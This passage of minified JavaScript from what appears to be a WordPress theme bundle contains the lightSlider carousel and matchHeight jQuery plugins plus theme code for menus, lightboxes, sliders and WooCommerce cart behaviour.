d=r.find(".clone.right").length;a>d;d++)r.find(".lslide").eq(d).clone().removeClass("lslide").addClass("clone right").appendTo(r),g++;for(var u=r.find(".lslide").length-r.find(".clone.left").length;u>r.find(".lslide").length-a;u--)r.find(".lslide").eq(u-1).clone().removeClass("lslide").addClass("clone left").prependTo(r);s=r.children()}else s.hasClass("clone")&&(r.find(".clone").remove(),e.move(r,0))},k.clone()),k.sSW=function(){u=s.length,o.rtl===!0&&o.vertical===!1&&(w="margin-left"),o.autoWidth===!1&&s.css(v,x+"px"),s.css(w,o.slideMargin+"px"),f=k.calWidth(!1),r.css(v,f+"px"),o.loop===!0&&"slide"===o.mode&&p===!1&&(g=r.find(".clone.left").length)},k.calL=function(){s=r.children(),u=s.length},this.doCss()&&m.addClass("usingCss"),k.calL(),"slide"===o.mode?(k.calSW(),k.sSW(),o.loop===!0&&(b=e.slideValue(),this.move(r,b)),o.vertical===!1&&this.setHeight(r,!1)):(this.setHeight(r,!0),r.addClass("lSFade"),this.doCss()||(s.fadeOut(0),s.eq(g).fadeIn(0))),o.loop===!0&&"slide"===o.mode?s.eq(g).addClass("active"):s.first().addClass("active")},pager:function(){var e=this;if(k.createPager=function(){C=(h-(o.thumbItem*o.thumbMargin-o.thumbMargin))/o.thumbItem;var t=m.find(".lslide"),i=m.find(".lslide").length,n=0,a="",s=0;for(n=0;i>n;n++){"slide"===o.mode&&(o.autoWidth?s+=(parseInt(t.eq(n).width())+o.slideMargin)*o.slideMove:s=n*((x+o.slideMargin)*o.slideMove));var l=t.eq(n*o.slideMove).attr("data-thumb");if(a+=o.gallery===!0?'<li style="width:100%;'+v+":"+C+"px;"+w+":"+o.thumbMargin+'px"><a href="#"><img src="'+l+'" /></a></li>':'<li><a href="#">'+(n+1)+"</a></li>","slide"===o.mode&&s>=f-h-o.slideMargin){n+=1;var c=2;o.autoWidth&&(a+='<li><a href="#">'+(n+1)+"</a></li>",c=1),c>n?(a=null,m.parent().addClass("noPager")):m.parent().removeClass("noPager");break}}var d=m.parent();d.find(".lSPager").html(a),o.gallery===!0&&(o.vertical===!0&&d.find(".lSPager").css("width",o.vThumbWidth+"px"),y=n*(o.thumbMargin+C)+.5,d.find(".lSPager").css({property:y+"px","transition-duration":o.speed+"ms"}),o.vertical===!0&&m.parent().css("padding-right",o.vThumbWidth+o.galleryMargin+"px"),d.find(".lSPager").css(v,y+"px"));var u=d.find(".lSPager").find("li");u.first().addClass("active"),u.on("click",function(){return o.loop===!0&&"slide"===o.mode?g+=u.index(this)-d.find(".lSPager").find("li.active").index():g=u.index(this),r.mode(!1),o.gallery===!0&&e.slideThumb(),clearInterval(S),!1})},o.pager){var t="lSpg";o.gallery&&(t="lSGallery"),m.after('<ul class="lSPager '+t+'"></ul>');var i=o.vertical?"margin-left":"margin-top";m.parent().find(".lSPager").css(i,o.galleryMargin+"px"),k.createPager()}setTimeout(function(){k.init()},0)},setHeight:function(e,t){var i=null,n=this;i=o.loop?e.children(".lslide ").first():e.children().first();var a=function(){var n=i.outerHeight(),o=0,a=n;t&&(n=0,o=100*a/h),e.css({height:n+"px","padding-bottom":o+"%"})};a(),i.find("img").length?i.find("img")[0].complete?(a(),S||n.auto()):i.find("img").load(function(){setTimeout(function(){a(),S||n.auto()},100)}):S||n.auto()},active:function(e,t){this.doCss()&&"fade"===o.mode&&m.addClass("on");var i=0;if(g*o.slideMove<u){e.removeClass("active"),this.doCss()||"fade"!==o.mode||t!==!1||e.fadeOut(o.speed),i=t===!0?g:g*o.slideMove;var n,a;t===!0&&(n=e.length,a=n-1,i+1>=n&&(i=a)),o.loop===!0&&"slide"===o.mode&&(i=t===!0?g-r.find(".clone.left").length:g*o.slideMove,t===!0&&(n=e.length,a=n-1,i+1===n?i=a:i+1>n&&(i=0))),this.doCss()||"fade"!==o.mode||t!==!1||e.eq(i).fadeIn(o.speed),e.eq(i).addClass("active")}else e.removeClass("active"),e.eq(e.length-1).addClass("active"),this.doCss()||"fade"!==o.mode||t!==!1||(e.fadeOut(o.speed),e.eq(i).fadeIn(o.speed))},move:function(e,t){o.rtl===!0&&(t=-t),this.doCss()?o.vertical===!0?e.css({transform:"translate3d(0px, "+-t+"px, 0px)","-webkit-transform":"translate3d(0px, "+-t+"px, 0px)"}):e.css({transform:"translate3d("+-t+"px, 0px, 0px)","-webkit-transform":"translate3d("+-t+"px, 0px, 0px)"}):o.vertical===!0?e.css("position","relative").animate({top:-t+"px"},o.speed,o.easing):e.css("position","relative").animate({left:-t+"px"},o.speed,o.easing);var i=m.parent().find(".lSPager").find("li");this.active(i,!0)},fade:function(){this.active(s,!1);var e=m.parent().find(".lSPager").find("li");this.active(e,!0)},slide:function(){var e=this;k.calSlide=function(){f>h&&(b=e.slideValue(),e.active(s,!1),b>f-h-o.slideMargin?b=f-h-o.slideMargin:0>b&&(b=0),e.move(r,b),o.loop===!0&&"slide"===o.mode&&(g>=u-r.find(".clone.left").length/o.slideMove&&e.resetSlide(r.find(".clone.left").length),0===g&&e.resetSlide(m.find(".lslide").length)))},k.calSlide()},resetSlide:function(e){var t=this;m.find(".lSAction a").addClass("disabled"),setTimeout(function(){g=e,m.css("transition-duration","0ms"),b=t.slideValue(),t.active(s,!1),n.move(r,b),setTimeout(function(){m.css("transition-duration",o.speed+"ms"),m.find(".lSAction a").removeClass("disabled")},50)},o.speed+100)},slideValue:function(){var e=0;if(o.autoWidth===!1)e=g*((x+o.slideMargin)*o.slideMove);else{e=0;for(var t=0;g>t;t++)e+=parseInt(s.eq(t).width())+o.slideMargin}return e},slideThumb:function(){var e;switch(o.currentPagerPosition){case"left":e=0;break;case"middle":e=h/2-C/2;break;case"right":e=h-C}var t=g-r.find(".clone.left").length,i=m.parent().find(".lSPager");"slide"===o.mode&&o.loop===!0&&(t>=i.children().length?t=0:0>t&&(t=i.children().length));var n=t*(C+o.thumbMargin)-e;n+h>y&&(n=y-h-o.thumbMargin),0>n&&(n=0),this.move(i,n)},auto:function(){o.auto&&(S=setInterval(function(){r.goToNextSlide()},o.pause))},touchMove:function(e,t){if(m.css("transition-duration","0ms"),"slide"===o.mode){var i=e-t,n=b-i;if(n>=f-h-o.slideMargin)if(o.freeMove===!1)n=f-h-o.slideMargin;else{var a=f-h-o.slideMargin;n=a+(n-a)/5}else 0>n&&(o.freeMove===!1?n=0:n/=5);this.move(r,n)}},touchEnd:function(e){if(m.css("transition-duration",o.speed+"ms"),clearInterval(S),"slide"===o.mode){var t=!1,i=!0;b-=e,b>f-h-o.slideMargin?(b=f-h-o.slideMargin,o.autoWidth===!1&&(t=!0)):0>b&&(b=0);var n=function(e){var i=0;if(t||e&&(i=1),o.autoWidth)for(var n=0,a=0;a<s.length&&(n+=parseInt(s.eq(a).width())+o.slideMargin,g=a+i,!(n>=b));a++);else{var r=b/((x+o.slideMargin)*o.slideMove);g=parseInt(r)+i,b>=f-h-o.slideMargin&&r%1!==0&&g++}};e>=o.swipeThreshold?(n(!1),i=!1):e<=-o.swipeThreshold&&(n(!0),i=!1),r.mode(i),this.slideThumb()}else e>=o.swipeThreshold?r.goToPrevSlide():e<=-o.swipeThreshold&&r.goToNextSlide()},enableDrag:function(){var t=this;if(!T){var i=0,n=0,a=!1;m.find(".lightSlider").addClass("lsGrab"),m.on("mousedown",function(t){return h>f&&0!==f?!1:void("lSPrev"!==e(t.target).attr("class")&&"lSNext"!==e(t.target).attr("class")&&(i=o.vertical===!0?t.pageY:t.pageX,a=!0,t.preventDefault?t.preventDefault():t.returnValue=!1,m.scrollLeft+=1,m.scrollLeft-=1,m.find(".lightSlider").removeClass("lsGrab").addClass("lsGrabbing"),clearInterval(S)))}),e(window).on("mousemove",function(e){a&&(n=o.vertical===!0?e.pageY:e.pageX,t.touchMove(n,i))}),e(window).on("mouseup",function(r){if(a){m.find(".lightSlider").removeClass("lsGrabbing").addClass("lsGrab"),a=!1,n=o.vertical===!0?r.pageY:r.pageX;var s=n-i;Math.abs(s)>=o.swipeThreshold&&e(window).on("click.ls",function(t){t.preventDefault?t.preventDefault():t.returnValue=!1,t.stopImmediatePropagation(),t.stopPropagation(),e(window).off("click.ls")}),t.touchEnd(s)}})}},enableTouch:function(){var e=this;if(T){var t={},i={};m.on("touchstart",function(e){i=e.originalEvent.targetTouches[0],t.pageX=e.originalEvent.targetTouches[0].pageX,t.pageY=e.originalEvent.targetTouches[0].pageY,clearInterval(S)}),m.on("touchmove",function(n){if(h>f&&0!==f)return!1;var a=n.originalEvent;i=a.targetTouches[0];var r=Math.abs(i.pageX-t.pageX),s=Math.abs(i.pageY-t.pageY);o.vertical===!0?(3*s>r&&n.preventDefault(),e.touchMove(i.pageY,t.pageY)):(3*r>s&&n.preventDefault(),e.touchMove(i.pageX,t.pageX))}),m.on("touchend",function(){if(h>f&&0!==f)return!1;var n;n=o.vertical===!0?i.pageY-t.pageY:i.pageX-t.pageX,e.touchEnd(n)})}},build:function(){var e=this;e.initialStyle(),this.doCss()&&(o.enableTouch===!0&&e.enableTouch(),o.enableDrag===!0&&e.enableDrag()),e.pager(),e.controls(),e.keyPress()}},n.build(),k.init=function(){k.chbreakpoint(),o.vertical===!0?(h=o.item>1?o.verticalHeight:s.outerHeight(),m.css("height",h+"px")):h=m.outerWidth(),o.loop===!0&&"slide"===o.mode&&k.clone(),k.calL(),"slide"===o.mode&&r.removeClass("lSSlide"),"slide"===o.mode&&(k.calSW(),k.sSW()),setTimeout(function(){"slide"===o.mode&&r.addClass("lSSlide")},1e3),o.pager&&k.createPager(),o.adaptiveHeight===!0&&o.vertical===!1&&r.css("height",s.eq(g).outerHeight(!0)),o.adaptiveHeight===!1&&("slide"===o.mode?o.vertical===!1?n.setHeight(r,!1):n.auto():n.setHeight(r,!0)),o.gallery===!0&&n.slideThumb(),"slide"===o.mode&&n.slide(),o.autoWidth===!1?s.length<=o.item?m.find(".lSAction").hide():m.find(".lSAction").show():k.calWidth(!1)<h&&0!==f?m.find(".lSAction").hide():m.find(".lSAction").show()},r.goToPrevSlide=function(){if(g>0)o.onBeforePrevSlide.call(this,r,g),g--,r.mode(!1),o.gallery===!0&&n.slideThumb();else if(o.loop===!0){if(o.onBeforePrevSlide.call(this,r,g),"fade"===o.mode){var e=u-1;g=parseInt(e/o.slideMove)}r.mode(!1),o.gallery===!0&&n.slideThumb()}else o.slideEndAnimation===!0&&(r.addClass("leftEnd"),setTimeout(function(){r.removeClass("leftEnd")},400))},r.goToNextSlide=function(){var e=!0;if("slide"===o.mode){var t=n.slideValue();e=t<f-h-o.slideMargin}g*o.slideMove<u-o.slideMove&&e?(o.onBeforeNextSlide.call(this,r,g),g++,r.mode(!1),o.gallery===!0&&n.slideThumb()):o.loop===!0?(o.onBeforeNextSlide.call(this,r,g),g=0,r.mode(!1),o.gallery===!0&&n.slideThumb()):o.slideEndAnimation===!0&&(r.addClass("rightEnd"),setTimeout(function(){r.removeClass("rightEnd")},400))},r.mode=function(e){o.adaptiveHeight===!0&&o.vertical===!1&&r.css("height",s.eq(g).outerHeight(!0)),p===!1&&("slide"===o.mode?n.doCss()&&(r.addClass("lSSlide"),""!==o.speed&&m.css("transition-duration",o.speed+"ms"),""!==o.cssEasing&&m.css("transition-timing-function",o.cssEasing)):n.doCss()&&(""!==o.speed&&r.css("transition-duration",o.speed+"ms"),""!==o.cssEasing&&r.css("transition-timing-function",o.cssEasing))),e||o.onBeforeSlide.call(this,r,g),"slide"===o.mode?n.slide():n.fade(),setTimeout(function(){e||o.onAfterSlide.call(this,r,g)},o.speed),p=!0},r.play=function(){clearInterval(S),r.goToNextSlide(),S=setInterval(function(){r.goToNextSlide()},o.pause)},r.pause=function(){clearInterval(S)},r.refresh=function(){k.init()},r.getCurrentSlideCount=function(){var e=g;if(o.loop){var t=m.find(".lslide").length,i=r.find(".clone.left").length;e=i-1>=g?t+(g-i):g>=t+i?g-t-i:g-i}return e+1},r.getTotalSlideCount=function(){return m.find(".lslide").length},r.goToSlide=function(e){g=o.loop?e+r.find(".clone.left").length-1:e,r.mode(!1),o.gallery===!0&&n.slideThumb()},setTimeout(function(){o.onSliderLoad.call(this,r)},10),e(window).on("resize orientationchange",function(e){setTimeout(function(){e.preventDefault?e.preventDefault():e.returnValue=!1,k.init()},200)}),this}}(jQuery),function(e){e.fn.matchHeight=function(t){if("remove"===t){var i=this;return this.css("height",""),e.each(e.fn.matchHeight._groups,function(e,t){t.elements=t.elements.not(i)}),this}return this.length<=1?this:(t="undefined"!=typeof t?t:!0,e.fn.matchHeight._groups.push({elements:this,byRow:t}),e.fn.matchHeight._apply(this,t),this)},e.fn.matchHeight._apply=function(t,i){var a=e(t),r=[a];return i&&(a.css({display:"block","padding-top":"0","padding-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"}),r=n(a),a.css({display:"","padding-top":"","padding-bottom":"","border-top-width":"","border-bottom-width":"",height:""})),e.each(r,function(t,i){var n=e(i),a=0;n.each(function(){var t=e(this);t.css({display:"block",height:""}),t.outerHeight(!1)>a&&(a=t.outerHeight(!1)),t.css({display:""})}),n.each(function(){var t=e(this),i=0;"border-box"!==t.css("box-sizing")&&(i+=o(t.css("border-top-width"))+o(t.css("border-bottom-width")),i+=o(t.css("padding-top"))+o(t.css("padding-bottom"))),t.css("height",a-i)})}),this},e.fn.matchHeight._applyDataApi=function(){var t={};e("[data-match-height], [data-mh]").each(function(){var i=e(this),n=i.attr("data-match-height");n in t?t[n]=t[n].add(i):t[n]=i}),e.each(t,function(){this.matchHeight(!0)})},e.fn.matchHeight._groups=[],e.fn.matchHeight._throttle=80;var t=-1,i=-1;e.fn.matchHeight._update=function(n){if(n&&"resize"===n.type){var o=e(window).width();if(o===t)return;t=o}-1===i&&(i=setTimeout(function(){e.each(e.fn.matchHeight._groups,function(){e.fn.matchHeight._apply(this.elements,this.byRow)}),i=-1},e.fn.matchHeight._throttle))},e(e.fn.matchHeight._applyDataApi),e(window).bind("load resize orientationchange",e.fn.matchHeight._update);var n=function(t){var i=1,n=e(t),a=null,r=[];return n.each(function(){var t=e(this),n=t.offset().top-o(t.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(t):Math.floor(Math.abs(a-n))<=i?r[r.length-1]=s.add(t):r.push(t),a=n}),r},o=function(e){return parseFloat(e)||0}}(jQuery),function(e){"use strict";var t={cache:{},init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.cache={$window:e(window),$document:e(document),$body:e("body"),$isMobile:!1}},bindEvents:function(){var e=this;e.cache.$isTouch="ontouchstart"in window||navigator.msMaxTouchPoints>0,e.cache.$document.on("ready",function(){e.mobileCheck(),e.coreFunctions(),e.scrollTop(),e.lightbox(),e.mobileMenu(),e.offCanvasMenu(),e.wooTweaks()}),e.cache.$window.on("load",function(){e.cache.$body.addClass("wpex-site-loaded"),e.lightSliders()})},mobileCheck:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?(this.cache.$body.addClass("wpex-is-mobile-device"),this.cache.$isMobile=!0,!0):void 0},coreFunctions:function(){var t=e(".wpex-featured-entry");t.length&&t.imagesLoaded(function(){t.addClass("wpex-images-loaded")}),e(".commentlist li.pingback").last().addClass("last"),e(".wpex-dropdown-menu li.menu-item-has-children").on("touchstart",function(t){e(this).toggleClass("wpex-touched")}),e(".wpex-responsive-embed").fitVids({ignore:".wpex-fitvids-ignore"}),e(".wpex-responsive-embed").addClass("wpex-show"),e(".wpex-post-share .wpex-comment a, .single .comments-link").click(function(){var t=e("#comments");return t.length&&e("html,body").animate({scrollTop:t.offset().top-30},1e3),!1})},offCanvasMenu:function(){e(".wpex-topbar-ofcanvas-toggle a").click(function(){var t=e(".wpex-off-canvas-menu");return t.length&&(e("body").toggleClass("wpex-shift-wrap"),t.toggleClass("wpex-active")),!1}),e(".wpex-off-canvas-menu-close").on("click",function(t){return e(".wpex-off-canvas-menu").removeClass("wpex-active"),e("body").removeClass("wpex-shift-wrap"),!1}),e(document).on("click",function(t){e(t.target).closest(".wpex-off-canvas-menu").length||(e(".wpex-off-canvas-menu").removeClass("wpex-active"),e("body").removeClass("wpex-shift-wrap"))})},mobileMenu:function(){self=this;var t=e(".wpex-site-nav");if(t.length){if(t.after('<nav class="wpex-mobile-nav"></nav>'),e(".wpex-mobile-menu-alt").length)var i=e(".wpex-mobile-menu-alt .wpex-dropdown-menu");else var i=t.find(".wpex-dropdown-menu");if(i.length){var n=i.html(),o=e(".wpex-mobile-nav");o.html('<ul class="wpex-mobile-nav-ul wpex-container">'+n+"</ul>");var a=e(".wpex-mobile-nav-ul");e(".wpex-mobile-nav-ul, .wpex-mobile-nav-ul *").children().each(function(){this.attributes;e(this).removeAttr("style")});var r=e(".wpex-mobile-nav-toggle"),s=e(".wpex-mobile-nav-toggle-icon"),l=e(".wpex-mobile-nav-toggle-text");r.on(self.cache.$isMobile?"touchstart":"click",function(){return o.hasClass("wpex-visible")?(o.removeClass("wpex-visible"),l.text(wpexLocalize.mobileMenuOpen),s.addClass("fa-bars"),s.removeClass("fa-times")):(o.addClass("wpex-visible"),l.text(wpexLocalize.mobileMenuClose),s.addClass("fa-times"),s.removeClass("fa-bars")),!1}),e(window).on("orientationchange",function(){o.hasClass("wpex-visible")&&(o.hide(),s.removeClass("fa-times"),s.addClass("fa-bars"),l.text(wpexLocalize.mobileMenuOpen))});var c=a.find("li.menu-item-has-children");c.each(function(){e(this).children("a").append('<span class="wpex-mobile-nav-plus-icon fa fa-plus"></span>')}),a.find("li.menu-item-has-children > a").on(self.cache.$isMobile?"touchstart":"click",function(){var t=e(this).parent("li"),i=t.parents("li");t.children("ul");return t.hasClass("wpex-active")?t.removeClass("wpex-active").children("ul").removeClass("wpex-visible"):(c.not(i).removeClass("wpex-active").children("ul").removeClass("wpex-visible"),t.addClass("wpex-active").children("ul").addClass("wpex-visible")),!1})}}},scrollTop:function(){var t=e("a.wpex-site-scroll-top");this.cache.$window.scroll(function(){e(this).scrollTop()>100?t.addClass("show"):t.removeClass("show")}),t.on("click",function(){return e("html, body").animate({scrollTop:0},400),!1})},lightSliders:function(){if(void 0!==e.fn.lightSlider){var t=e(".wpex-post-slider");0!==t.length&&t.each(function(){var t=e(this);t.show(),t.lightSlider({mode:"fade",auto:!1,speed:500,adaptiveHeight:!0,item:1,slideMargin:0,pager:!1,loop:!0,rtl:wpexLocalize.isRTL,prevHtml:'<span class="fa fa-angle-left"></span>',nextHtml:'<span class="fa fa-angle-right"></span>',onBeforeStart:function(t){e(".slider-first-image-holder, .slider-preloader").hide()}})});var i=e(".wpex-shop-carousel-outer");0!==i.length&&(i.show(),e(".wpex-shop-carousel").lightSlider({auto:!1,item:parseInt(wpexShopCarousel.columns),slideMove:parseInt(wpexShopCarousel.columns),prevHtml:'<span class="fa fa-angle-left"></span>',nextHtml:'<span class="fa fa-angle-right"></span>',pager:!0,controls:!1,rtl:wpexLocalize.isRTL,slideMargin:parseInt(wpexShopCarousel.margin),responsive:[{breakpoint:956,settings:{item:4,slideMove:4,slideMargin:20}},{breakpoint:800,settings:{item:3,slideMove:3,slideMargin:20}},{breakpoint:480,settings:{item:2,slideMove:2,slideMargin:10}}]}))}},lightbox:function(){void 0!=e.fn.magnificPopup&&(e(".wpex-lightbox-gallery, .woocommerce .images").each(function(){e(this).magnificPopup({delegate:"a.wpex-lightbox-item",type:"image",gallery:{enabled:!0}})}),e(".woocommerce .images .thumbnails").magnificPopup({delegate:"a",type:"image",gallery:{enabled:!0}}),e(".woocommerce .images .woocommerce-main-image").magnificPopup({type:"image"}),1==wpexLocalize.wpGalleryLightbox&&e(".wpex-entry .gallery").each(function(){var t=e(this).find(".gallery-item a").first().attr("href");/\.(jpg|png|gif)$/.test(t)&&e(this).magnificPopup({delegate:".gallery-item a",type:"image",gallery:{enabled:!0}})}),e(".single-post .wpex-entry a:has(img)").each(function(){var t=e(this);if(!t.parent().hasClass("gallery-icon")){var i=t.find("img"),n=(i.attr("src"),t.attr("href")),o=n.substr(n.lastIndexOf(".")+1);("png"==o||"jpg"==o||"jpeg"==o||"gif"==o)&&t.magnificPopup({type:"image"})}}))},nextPostPopup:function(){var t=e(".wpex-post-article-box");if(0!=t.length){var i=t.position().top+t.outerHeight()-e(".wpex-site-header-wrap").outerHeight()-500;this.cache.$window.scroll(function(){e(this).scrollTop()>=i?(e(".wpex-next-post-popup").removeClass("wpex-invisible"),e(".wpex-next-post-popup").addClass("wpex-visible")):(e(".wpex-next-post-popup").removeClass("wpex-visible"),e(".wpex-next-post-popup").addClass("wpex-invisible"))})}},wooTweaks:function(){var t=this,i=e(".wpex-menu-cart-toggle");if(!i.hasClass("toggle-disabled")){var n=e(".wpex-cart-dropdown");i.click(function(e){return n.toggleClass("wpex-invisible wpex-visible"),!1}),n.click(function(e){e.stopPropagation()}),this.cache.$document.click(function(){n.removeClass("wpex-visible"),n.addClass("wpex-invisible")}),n.bind("mousewheel DOMMouseScroll",function(e){var t=e.originalEvent,i=t.wheelDelta||-t.detail;this.scrollTop+=30*(0>i?1:-1),e.preventDefault()})}e(".wpex-shop-orderby-toggle").on(t.cache.$isTouch?"touchstart":"click",function(t){t.stopPropagation(),e(this).toggleClass("wpex-show-ul")}),e(".wpex-shop-orderby-toggle ul").on(t.cache.$isTouch?"touchstart":"click",function(e){e.stopPropagation()}),this.cache.$document.click(function(){e(".wpex-shop-orderby-toggle").removeClass("wpex-show-ul")});var o=e(".woocommerce-tabs #reviews #comments h2");o.length&&o.html(wpexLocalize.productReviewsTitle)}};t.init()}(jQuery);